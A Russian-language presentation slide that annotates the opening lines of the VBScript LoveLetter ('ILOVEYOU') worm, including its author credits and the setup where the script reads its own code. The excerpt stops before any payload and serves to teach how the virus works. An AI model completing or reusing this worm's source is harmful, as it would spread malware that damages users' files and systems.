

# Исходный код вируса
Копирайты автора вируса, на основании которых сделан вывод о филиппинском происхождении вируса.

Застараховываем себя от непредвиденных ошибок.
Объявляем переменные.

Подготавливается окружение для работы вируса .

Читается основной файл вируса .
Запускается главная процедура .

rem  barok -loveletter(vbe) <i hate go to school>
rem 	by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0

Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll

main()
sub main()